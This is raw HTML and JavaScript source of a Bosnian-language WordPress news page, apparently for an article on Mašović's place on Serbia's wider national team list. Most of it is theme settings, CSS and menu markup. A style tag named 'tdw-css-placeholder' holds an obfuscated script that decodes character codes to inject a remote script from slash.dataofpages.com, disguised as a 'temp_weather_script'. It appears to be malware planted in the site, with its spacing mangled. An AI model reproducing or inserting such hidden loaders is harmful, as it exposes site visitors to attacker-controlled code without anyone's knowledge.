var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="db186885d7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NoviPazar/",
                    "name": "Novi Pazar"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/masovic-na-sirem-spisku-reprezentacije-srbije/",
                    "name": "Mašović na širem spisku reprezentacije Srbije"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-286122 single-format-standard td-standard-pack masovic-na-sirem-spisku-reprezentacije-srbije global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
